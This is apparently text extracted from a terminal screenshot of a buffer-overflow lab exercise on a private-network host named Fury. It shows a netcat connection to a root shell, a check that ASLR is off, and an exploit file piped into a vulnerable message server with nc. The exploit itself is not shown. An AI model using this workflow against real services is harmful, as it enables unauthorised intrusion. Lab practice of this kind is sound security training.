 root@pozitron: ~/Desktop/bof-fury
root@pozitron: ~/Desktop/bof-fury 83x7
root@pozitron:~/Desktop/bof-fury# nc 192.168.1.13 4444
ls
fury
fury.c
whoami
root
root@pozitron: ~/Desktop/bof-fury 83x27
root@Fury:~# ./fury
Welcome to fury message server  Type in a server port no:1111
root@Fury:~# reboot
Connection to 192.168.1.13 closed by remote host.
Connection to 192.168.1.13 closed.
root@pozitron:~/Desktop/bof-fury# ssh root@192.168.1.13
root@192.168.1.13's password:
Linux Fury 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jan 17 18:30:48 2022 from 192.168.1.10
root@Fury:~# cat /proc/sys/kernel/randomize_va_space
0
root@Fury:~# ./fury
Welcome to fury message server  Type in a server port no:1111
root@pozitron: ~/Desktop/bof-fury
root@pozitron: ~/Desktop/bof-fury 81x36
hi fury,to my server!  Type in a message!
root@pozitron:~/Desktop/bof-fury# nc 192.168.1.13 1111 < exp4bitti
hi fury,to my server!  Type in a message!
root@pozitron:~/Desktop/bof-fury#
root@pozitron:~/Desktop/bof-fury#